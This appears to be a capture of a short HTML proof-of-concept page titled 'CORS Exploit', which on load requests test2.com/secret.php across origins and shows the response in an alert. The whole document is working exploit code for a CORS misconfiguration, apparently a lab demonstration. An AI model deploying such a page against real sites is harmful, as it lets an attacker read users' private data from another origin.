 Line-based text data: text/html (22 lines)
<!DOCTYPE html>\n
<html>\n
<head>\n
<script>\n
function cors() {\n
var xhttp = new XMLHttpRequest();\n
xhttp.onreadystatechange = function() {\n
if (this.readyState == 4 && this.status == 200) {\n
alert(this.responseText);\n
}\n
};\n
xhttp.open("GET", "http://test2.com/secret.php", true);\n
xhttp.send();\n
};\n
</script>\n
</head>\n
\n
<body onload="cors()">\n
<h2>CORS Exploit</h2>\n
<h3>test2.com's secret</h3>\n
</body>\n
</html>\n